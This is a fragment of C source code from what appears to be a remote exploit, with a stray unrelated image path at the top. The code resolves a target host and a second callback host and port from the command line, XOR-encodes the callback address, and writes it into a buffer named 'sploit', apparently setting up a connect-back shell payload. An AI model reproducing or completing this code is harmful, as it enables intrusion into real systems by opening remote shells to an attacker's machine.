
		if ((ht = gethostbyname(argv[1])) == 0){

			#ifndef WIN32

			herror(argv[1]);

			#else

			fprintf(stderr, "Unable to resolve host %s\n",argv[1]);

			#endif

            exit(1);

        }

        sin.sin_port = htons(atoi(argv[2]));

        a_port = htons(atoi(argv[4]));

        a_port^=0x9595;

        sin.sin_family = AF_INET;

        sin.sin_addr = *((struct in_addr *)ht->h_addr);

        if ((ht = gethostbyname(argv[3])) == 0){

			#ifndef WIN32

            herror(argv[3]);

			#else

			fprintf(stderr, "Unable to resolve host %s\n",argv[3]);

			#endif

            exit(1);

        }

        a_host = *((unsigned long *)ht->h_addr);

        a_host^=0x95959595;

        sploit[441]= (a_port) & 0xff;

        sploit[442]= (a_port >> 8) & 0xff;
